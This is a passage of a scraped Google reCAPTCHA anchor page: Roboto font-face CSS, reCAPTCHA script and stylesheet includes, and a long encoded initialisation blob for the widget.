  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UTyW7WkN9-wWyDfnFDF3bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UTyW7WkN9-wWyDfnFDF3bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UTyW7WkN9-wWyDfnFDF3bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOuw5rCg3BkYRvDp8OGZFlCWsKvw7c1G0XCisOPwrXChgVFw4gyfUk5wpwew7LCrMKewq8OwrXCq8O3wrxNwrQiw6JwB1/DpDZjIBF9w6Y/VFNwHMK7wrXDgBB5YnUnwqLDuMK7Nw8dDkYJwoXDj8Kdw6bCo8OwwrAGw5vDpcOZwptteMKYw5HDgMKLwrbCgF1Hw5jClMK6b8O/M8Knw4rDpcORfcODbDwlVgrDoSkvw7IqwrrDg03DqArCncOKw5TDgT3DscOcSj/DqhtmwpQ/O8OHJETDqH7CkGtHIsOcFDbClRFww4DCugcKw5HCqw/DoVtXwpJBfiQdwoEUwp5AWCDDi295dcO/w5EVwr/DqcKEHMOyQcK1w5rDmsOldnBmw5nDt8K0w4NKw7DCs3PCosOMw4lKwrV8w4/DosOsw6MmQiHCjDgrwqgxw67DucOrwr0KNkRKwpRhw77DnRbCusOYw5Y6wqxEwpgYZcOtwrXCrFpnwr8jNG4Tw5jDqWjCuxZ5w5M/[base64]/CuWJ7NE5Lw7ZvYijCoyUkUAnCvhfCsmR2LQAFCWvCpcO2A8ORaMOrw6PCoiDDicKTJMOaw61xUcOlTmLCrMK+NVRbLcOLKnPDuMO2ZRbCl8K1w4jDi8OjD8KuCMKbdGZmBDjDs8KrJhPCu8Kfw7/[base64]/CqEXDs8KTw6TCgSvDui/DuwXDssKLwqLCv8OdAsKuw7k/[base64]/CrsKTw64UwqgOw6ZrdnB6YxjCmXQSw7Mqw4B4woDDsAPDpgTCqMKfE1N/w5DDmcO/[base64]/DpXUSw6bDnC0VwqkUw4TCgm0mwoIRecOvX8Kxw53Dqyg0w4vCtMOzSMOQwqdfw5UUwqXCgAYjM2PCiWLCvMKqw57CkFLDoF8eUig9OsKXwqlCwq3DnMK/wrbDr3HDvCYiwq01QcOnwoPDj8Khw6rCvxsTwpxvFsKcwp/ChsORQEgJw48HAsOUVMKDwqMOVTbDhU4/w7XCjcKYXHUMe1bCkMKSO8KPworDl8KiJsKfw4EaCMOqYS7Dg1fDs8ORYMOZw5jCjsKgwr5yBgEyw7pcVR3DisOSw51cfi/[base64]/NsKUw7/CjVYiw7HDr8KSS8Ofw7Aywo8nw5DCm8OMasKqwrBGw4LCqMOWB1fDuGx1w7zCt8OGWS3CvgjCo8KMZsOYPhbDosOUacOSHARNwqY+McO+KEg7wpwKVDsHw54rwpBUAcKQKcOSw4FpE0HCs3TCvBkVwp7DqcKow4dqesKTw7PDhD/[base64]/[base64]/[base64]/GFoGEm8ZfT1GdcOYw7gOCT/[base64]/DpnkbDnMaWMO3IXBDVlDCscOMbiArQloRwobCuMOTw53Du8K4RCZNEMKFwpEqwr0cw6HDk8K+EwrDvgNaTcOeQhDCsMKGBjbDpcOUZMKdwr5VwpDDth7Dhk3Ctx/Cl2HCsWzDkMKZaRcsw41Uw6BbCsKQUcORMScNKRrDmz7DlEjDt3bDpzfDg8KpwoZawpzCoMKuTkHDpTXCjsOEIjPCpnLDt8K1w65DGMKGO0USw7XCtU3DmzjDiMK3dsOfwqvDgj4HYnbCmDDDoH/CjzMGSzDCgsObwooQw4nDh8KEfh/CpApdMGzDqcKSwpzDiFPDvcOYLzTDg8OVJ3MXwpZ8w5jDn8OPSmTCvcKzFRIiUcKCET7Dgl/DhsOiDSfClBQtE8Kzwo7CgcKmUsOpw4fCqCRpwqE/wpFKThXCssOocMKJwo8LFnBICTJ6GsKLICZjD3zDjx9nRU0lworCqXDCg8Kfw4nDvMOzw7IELh/CkMKdwps5QCfCkMOzbwswwqwgYWhrPMOtw5rDl8KKw4IVw70AHgfCiFgJRsKZw61BbcKVw7sDwrVMYMKLwqgbEAMiw4JhasO/wpRkwpPCrsKECXjCr8KkRA4Ow6E2w4NAQi3Cr8KIbl3Dtx0VFzM4ewwJwoRnRCHDhSXDt8K0UBlqCMKrBcKhwro9eBbDl0nChlcdw48XYlLDn8O9wprDgS7Dt8OOZcOHw6E/SSMRbU7DtmZMw6LCuMOPBCXDnsKUPAxbLsOdw7HCtMKDw7HChRvCqMODKFrCjcKCw50uwo3Cqz/CtMO8JcODw7IYOjJFw5TCu0tTfTzCkwQrEkM1w6w+wrbDvcKCw5tXFD1sbAQrwpDDhB3CoWQ6acOPDjXDosOobxPCuBLDrsKbHAF4dcKew6fDg0UTw4/[base64]/V8KJLsOKw7/CpCfDpMKHCsK9IkDDpnnCp8Orw6HCsVJVVMORw5huO20RbE7CtXYedcK4w4dHwrgYbWjCsWPCs0JmwpBHw7PDp8OSwp7Dh8OoIy5/[base64]/wpJww6llw6TDmh8Pw6EKMMOUw4s0wr3DshRwRMKKwqfDpMO4BcKxdw9URHIELHPCusOJe8OfIMOaw70XasOOG8OXRsKBNcKvwo3CuBHDrzNyAijCocKWTR7DgMOqw7/CoMOBWCbDrsOpaAhydVXDh2oew7HCkMKha8ObacO5w6LDsDPDkUVzw5zDjsKcCR/DpH8EVQvCkEQvOD9LHEfCl3d3wrsQwoYnayB2wpZFEcKZUsKIDsO0wr/CpMKewrrCvnjCl21Kw5d/w5olBh/CoGnCo08PEMOJw6UiBXzCpMKOYcOtNcOSH8KSHMKkw6LDgUjDsg/DtFQxAMKEeMKaP8OUw5gpPidbwqlsTWIRScOBa20bMsK0Vnkvw4jCuRICBjdNFcO9wptCEnzCrsObG8ObwqnDlyIJbcOUw4k3aMOeOxlVwrloRxzDusO7TsOJwpnDinbDgB0gw6x0OsKRwp/Ci3FxYcOewqBEIsOmwr4Fw6HCvMK6Nx7DksKmGXjCsSc9w4Zua8KLY8KmDsK/wqppwo/CsyN9w70Yw78Tw5YRwoodRMKQOwJ+woBjwqUKUSjClsOhw7XCjgNHw4plZMOmw7XDucKrRmhBwqvCrADCpX/DtMKPNUM1wo3CvjMHw6zCk1hMGmTCrsKHwr40w4jClMOfwrh6wpdFNsKKw6vDj2jDh8OZwqjCpsKqwplJwp1RAwHDp0pvwqAxwop2OTzDhDYxJ8Kuehc0Sj7CgcKLwqbCnyHCkcOKw6F8OMKvPsKMwq8Uw6/DpsK/a8KVw4svw5AUw7wbdj7Djj9dw5QkwoAswpXDksOpPsK8w4XDojM/w4wBXcOabE7Chw9iw7Y3PAFtwojCmnd1A8KUUsOaIMKvKcKYdB7CowvDmMOlBsKKO1fDsXLDhsOqHsO+w75STMKCSsKww4rCusOiwrASZcOVwr/DmiPChcO9wpTDlsK1CmwsbifDkVzCvHUnHcOXRCvDkcOyw4EZDVobwoHCncO1fT/CtGFEw7jClQ5mZ8KzdcONw5VKwpJkFAgRw5bCqyvCg8KTBWoPXRwBO2rCh8OnT2TDpjLCgV47asOpw5nCr8K1Hl5GwogQwq3ChQw6Y27CoA1fwq9LwqojWEokEcOewofCpcKbwrcsw6fDjcKmLSPCocOPwr9qwrXCuWfCpcO7OB/[base64]/[base64]/CvMKfw4TDgMOqScKsw4kgw5BzNcKMw6cFw5vDiEAjG1EFw5RrwrxuIj11T8OowoPCkMKFw5bCgDXDnSAgLsOUU8KDTcKww5HCrMOFdTnCuXVJFRPDu8OKH8O/[base64]/DkMOaSWrCpMKLU8OTwqLCi8KYScK5LDYMbTPCicOqcsO/ZUJOw6rChyc6A8O7CQ1XwpbDh8OKQHHCh8K1w6JrI8KgTcOowpJtw5FhbcKewpkcL15dbgBCS1zCicKoIMKpGWbDmcKuBsKqQHAjwp3CtcObRMO/fQPDr8OwwoA/AcK/w7N9w4AGSjt3M8OdI0XCvyzCjsOBHsOxcnTCmsOUwr0+wplowo7Dn8O4wpHDnywsw5MkwogYUsKmW8OdTyVXFsK2w4/[base64]/[base64]/[base64]/DuG9lWcO5S0bCusOzbcO+dntGMMOOw4UMw50ww6LCnz7Chh9qw7QwYXzCrsOTw4rDhcKAwq0ZSAgrw4lgw4/DpsO8w6gLwqciwoLCqAI5w7JGw4pZw7EQw4tDw6zCqsKbNEjCn1RdwrB7dyExwqfCj8OVQMKQF2XCssKpWcKcwqHDtMOHMMKqw6jDksO3wqs9w5JIH8K4w6JwwrsJEhZqNlYtA8OXRxrCpcOldsO+SsOEw68HwrV7YSoSSsO/[base64]/QsKLOg7CncOWwpbDn8OAEcOeX8OYP8OyesKkVRDDsADChQLDkU/ClMKEHjrDs3rDqsKLw7Q0wrrDvzdTw6vCs8KETcOZPVdRCw4ww7hrEMKmwrvDgCZuDcKhwo8Nw7MsC3rCulxcVWU7GmnCrXpMYmTDmi/CgVVCw4LCjXp/w4rCt8OKXWNDwq7Co8K3woF2w6l7w4pXUcOmwrnCtS/Dh3vCvX5ew5rDqGHDjMO/[base64]/DkCTCvMO3dUPDvMOwwp3Dh8KkIjwIwoPCr8OXw5DChGTCpwMGRTBjBcK1BsO9NMOEWMK8woYxwp7CjMK3AsK/YB/DsTQHwqwVbsKuw5LDlsKiw5IewpFZQ2nCmVHDn3nDiVDDghgUwqtUM30FbUhmw7VIUMOXwqbCt1vCh8OQU3zDii/DuhXCmUMLTntqUTECw69yKMKldMOkw4YFdXfCtMOqw7jDgUXCl8OcViVICTnDg8KnwpsWw4lqworDt0JOQcKiNsK5anXCum8wworDoMKqwpwpw6VHesOKw5tAw4o/wpRFT8Kow6rDocKkBMOvMmvChipKw6vCmhLDgcK4w68xNMKDw73DmykfEh7DjQFlH2zDvWJMw7/CjsKGw4FPUmgfHMOKw53DosKVQMOuw5tywrF1esOiwoNUfsKUJBELb1UYwpbCl8OIw7LCgMO0aEEnwrUnDcKcKx7DlmvCncKjw41XE0Jnwo5aw6kqJ8OrGMOzw7AIeW85fjvClcO0e8OAfsKMK8O0w6cmwoYKwprCt8K+w7YPBG/CncKXw5kMInbDvsKaw6/ClMKpw69lwr8RXVbDpi7CtjvCjcO7w7TCghQPZcKHwpfDrVZ2LTvCsRwpw6dEGcKEQHFRbVDDgW5Cwolpwp/DqUzDtQUMwq0YDDTCtFrCgsKPwrt2cSLDv8KAwoHDucOgw5gxBMOnJQ/[base64]/W8OGA3rDpGbDjMO7wrERwqQBKgJsw4Zhw6rCnhzCm1kwJcOQH1M3wrBOQMK7bcOFw4PDrWhuwolgw5fCoBLCk3DCtcK8Nl3DtizCr2tLw5kpXCnDlsK6wrsXPMOaw5bDr3DCtnDCgjJ/RcORT8OjdsKWXyEpHU1Nwrksw4jDqwIeLcOywqrDiMKMwooNEMOoDcKPw4gwwogmEsKpwrnDjQTDgRzCssOyRiLCm8K2M8KSwoLCqUAaND/DnnPCp8Orw6lTOcOzGcKCwrcrw6xcaBDCh8O2McKPACp0w5/DnHtqw7QnUkvCpTguw7s4wptow58HbhbCgQ7CjcOUw7jCtMOvw4vCgmPCj8OIwrxCw61nw6V6P8OnOsOVXcK6KzrCjsOrw4DDliDCtcKnwrc9w43CqXbCm8KRwrnDkMOQwq/CssOffsONAcOkf0YKwpwpw5pyE2jCik7CtWbCg8Opw7wmJsO2W0oLwpcWL8OuAigqw47CnMOEw4XCs8KLwpkvcMOgwrPDoTnDiMONdMOyMGbCpcKKWQLChcK6w7tiwq/CnMO+wrYvDmPCtMKgX2I9w5bCvFEfwp/Dr0N+T255w5MXw6gXT8K+Xl/Cv33DucOmwq/DtQlqw7rDp8KHwp/[base64]/DmsOSFMOWdh/[base64]/wr09wok1wqRwfy/Cjh7CtnfDkQTDm0bDscONAQVVdn8ewqjDs2oWw7rCncKIw74Lw57Dl8OhUGw7w4BWw6NPUsKHBGrCqkLCqcKnIFARLBfDnMOkTj7Csyg4w4U3wrkCYixsYz/ChsO6eHnClsOmbMKlRsKmwqBTeMOdSkg7wpLDpGzDsSo4w5MpEAhkw71AwobDgnXCijoSFBZzw7vDhcOQwrIhwohlKsK0wp4JwqrCv8OQwq/[base64]/[base64]/[base64]/[base64]/[base64]/CrkA1w7fDm8Kbw4nCgcK4bMOnM8O8w4t0woFFXzLCiTQ7E25Qwq7DhSMlw47Dr8KFw7wcUQFbwrDCucOgRE/Cj8ODD8K1aHnDt3keeAPCmMOlNlpAQsOrEFTDo8K2IsK8egnDkG8Uw5LDnsO+H8OWw43DuwnCrcKIQmLCpnJ0w49VwrJfwql4ccOpBEUPbTgbw6tYKTDDkMKvQMOcwrDDj8K0woQLQS3DlXbDnFh/TDLDrMODE8Kdwqk3D8OqMsKSGsK5wp0ACzQUeEPCsMKew7YEw6XCnsKMwpkZwqh/w7d8EsKuw4s1WsKhw61hBmrDlhZPMhXCqlXCiCcxw7DCjTXDpcKUw4/Dgws7ZcKRfEE9ccO+fMOEwofDk8Ocw40dwrrCjMOuEmPDkUNjwqjCkmtnU8KTwrF4wpTCmQ/CgmpbXR8fw4TDmMOMw7c2wrh1w7XDnMOrOALDvcOhwoo3woB0EMOfNVHDqsOXwoTCgsOtwozDmWMCw73Dijouwp4aAy/CrcOndjcGUD5kFsOIVcKjJ2t4HMK3w7rDt2N3wrU/PFrDj3IAw7PCrmLCh8KFIwBzw4vCslFpwpHChC1EZXPDphXCmRTCrMOewpDDsMOPbVTClx3CjsOkJjBRw7PCim4Ywp89RsKeFsOARwpUwoBZWsK5N3A1wpsPwq/Do8KpMMOIfAHCvyTCsX/[base64]/DusOJwrPDrx/DrjRyUDEACErCnDXDi8KweDsdwpLDtcKjJAIjBcKeN1ELwoZ2w5RxHsKRw5jCg044wos6N17DrzPDiMO8w5UXGsOeScOEwr1BQAvDmsKXwq7CiMKiw47Ci8OsZCDClcOYHcKvw4dHWh1PeijDk8KpwrfDjsOBwo/[base64]/w6TDiMOswprCrTjDl8KOwpsiwqTCisKdEWLChgBIU8KuwojCrsOewpgTwp1BbsKjwqd0B8OmGcOsw5nDn2hSwobDtcKBZ8KBwpQ2DGcsw4lmw5HClsKowq7CmUbDqcOjMR/Cn8OnwoPCrRkmwpMJw650EMKTwoApw6XChFkHXSIcwpTDnHzDoWcow4Vzwq7DkcK+VsK8w7YmwqNKcMOhw7pUw6A2w4PDll/CksKKw5paGDxcw4tnA1/Ck2DDknVCKB86w69MBXVlwq4jPMOUXMKIwqXDlm3Dt8K4wqPDpcKUw7hWTCzCpGhawrVEF8KEwoHCnlohAmrCqcKFPcOIDiAuw53DqFnDvhR+w7oZwqDCusOYR2stKUwPb8OYRsO7V8K/[base64]/CoMK+DSttwpbDm03CscORw7bDmsKUcSYMdcKZwq3Cjz7DnMKIFWZ/wrogwp3Ch3DDgx8lLMOvw6fCjsODZkvDk8KyGzHDtcOhZgrChcOFaXnCnm80HcK/YsOpwofCgMKgwrrCtBPDv8Kqwp93fcOdwpBSwpvDjWfCvQHDmsKIByLDrx7ChMOfBWDDjcOgw5XCiksZIMObWCnDqMKKYcO1R8K2w7c0wpF3woHCv8K5woDCh8K4wq8OwrfCicOdwp/DqGPDunZkLCpWdRpYw498AcOCwqJwwoTDi2EpJ2zCkEwkw7YXwrFFwrvDmw7Cq1o0w4/[base64]/[base64]/DpwEyw7wowrHCqsOzdFZdw5DCn8KDMXbCgcKow6bCoUvDgcKgwrczHcKOw6FGeybDlMKXwqTDlSLDiXLDk8ORBmDCgsOYVV3DosK4wpUGwpHCnRtfwr7CqwPDrTLDm8KMw7/DiGo7w5jDq8KDworDuXLCvcKjw6zDgcOXf8KZMxUdBMOubnNxLnYgw4ZGw6LDuEXCriHDg8OJGFnCujbCg8KZVcOnwqrDpcOVw68Lw4HDnnrCkng/aG8yw4XDqjvCl8OBw7XCtMOVRsOwwqBJIzBMwpsbTW5yNRJEN8OxPyLDm8KWWQ4dw5I2w5TDjcKzTMK8bx3CljRKw7YSLXbCtnUcQcOnwp/[base64]/YsOdVcKTLXLCoCLCssKiT1E4VSgmwqwEQgZFw5PDhyfClz/ClAnCuSI1DMKfOFR9wp9rwovDrsOtw47CncKZFDR3w7DCpAprw5EKTRZZTgvChB3ClXXCusOywq4kw7LDg8Oaw5piEQs+VMK2wqzCsDDDkTvCjcOWEsObwonCm1bCk8KHC8Kxw5w8LBQLV8Olw5EPCTPCrsK/PMKGw7PCo3ENb33CnWISw793w77Di1XCjwQWwo/DqcKSw7AHwr7Cn2AzJMOVVR4fwrl/RcKYfSvCmMK7bCLDk2YSwrpPR8KhPcOKw4VtdsKaY3zDh1ZcwpUJwqsuVydISsKPbsKEwpFIe8KdH8OmZ14LwpvDkx7CkMKSwpNPJ3oBdE8aw6PDkcO9w5bCm8O2C3nDvGpNW8K/w6Q0U8Orw4TCpBEkw5rCtcKXED1twqwbW8OtEcKbwpYLP0zDtWtva8O1IAnChcKzW8KQQEbDvFDDicOodSc/w6VDwpvCoAXCoirCqxzCmsO1wo7ChMK5IsOgwq5LM8OQwpETw6hAFcOPHiHCjzMmwoPDrsK7w6/[base64]/DnS1ZRcKMA8OAwodEwrHDt8OTBMK3ayPDp8K+w5LChcKMwqYyNcKcw5LDiDo7NsKjwpgnVExqf8OLwpBKHj1owpkDwoNswo3CvMKUw4Vzw5x/[base64]/Dt8KAKcKqaUfCncKQMUfCssOnZ2/CucK3TMK7ccOpwqFZw6wcwoY2wq/[base64]/NStEwodlw5zDmR/CvQXCimldwo3Dq2vDo28Zw4suwp3CiwrDicK0w7UgAUgdEsK5w5/CvMOAw7vDiMODwpfCgUc/U8O4w6wjw5TCq8K8clJewpLCkEY4RcKuw6DCm8OCOcOYwrI7dsOKIsKYe0p4w4kHCcOxw5vDsinDvsOPWwpQRRQgw5zCpzhWwqrDlj5YQsK6wrVlU8OLw5/ClljDlcOdwqPDu2xgEATDgsKQEnvDqUZZDznDo8Okwq/DqcOsw6nCiCvCgcK8CkfCvcKNwrYqw6zDn2hkwpgGOcKpJcKOwr3DgMKkXm1/w7HDvy49cXhaTMKBw4phRsO3worCv3LDrxRad8OjBDvCl8Osw5DDisKTwqHCtklHJjUWbHhcCMKXw55hbkbCisKQI8KPQhDCrRDDomfCp8OIwq3DuRfCrsOEwrXCrsOvDsKXZ8OkLhDCiGA/ZsKVw4/DicK3wqLDhsKLw5pswqNpw4XDkMKMWcKywrfCp1LCgsKsI1LDpcOWwpcxHwrCjMKKLcOrAcK3w6DDpcKgPSbDukDDpcKYw70Nw4lMw7d6I0MLKURCw4HCuEPDlhV+EwRCw5lwIhIwN8ObFUUMw5AKGAIGwogpKMKveMOdIwvDokTCicOQw7/DnBrCj8O1HUkYEUfDjMKJwqvDqcO7c8OrDcKPw6XCj3XCucKBJEfDv8O/GsOTwrzDgMOxGgLCvAXDgWbDusO2G8OuQMO9cMOGwq4tP8OHwq/ChcOxcQ/CsCUmwrPCnmF8wqlaw5bDi8Kmw4ATdMO2wr/Dk3bDsEPDusORNF1BJMKqw5TDisKIEUZJw5HDkcKAwpp/bMOtw6jDvwhBw7PDmVduwozDkBIWw65QEcKawo0iw6FJTsO6eUTCiCxfW8KowofCqcOkwqzCmsKvw4lAUT3CrMO+wrHCkRtJYcKcw4ZHSMONw7pVE8KEw77DtFc/w59tw5fCpwdGLMOtwp3DnsKlJsKXwpHCicKUfMO2wrjCoQNrA0cEWAXCpcOVw404b8K+N0BMw6zDiDnCoT7DswI3S8K4w78lcsKKw5U9w43DoMOcJ0LDnsO/[base64]/CusK6w63CrMKPLS3DtVTDrHRpeRPDpcOgwrU6awVVw53CpnxewrXDk8KpBcOwwpM4woJbwr1WwrF3wpXDh3rCuQPDj0vCvSbCvQoqDMKYGcKlSGnDln/DuCYqDsKUwovCoMO9w6Q/XMK6DsOTwqPDrcKHJ0vDrsKZwpc0wpN1w7vCssOlMRLCh8KgEMOsw6fCssKowokNwpc9ARXDvsKbRlbCnUnCkkkzdRh8YcOIw53CqkxPG1TDucK9MsOsO8KLOAssVWgYIinCgETDp8K1w67Cg8K9w7FLwr/[base64]/[base64]/Ch8Olw7V3JcOHwqvDosKHdcK+b1jDl8OwwqfCiBfDvzLCqMKOwo3Cu8ODWcO9wrXCrcKMbj/CmFfDvjfDpcOzwpgEwrXCjy4uw7AMwrZOM8KawpzCpi/DtsKPIcKsLTxSDsOIRinCtsOv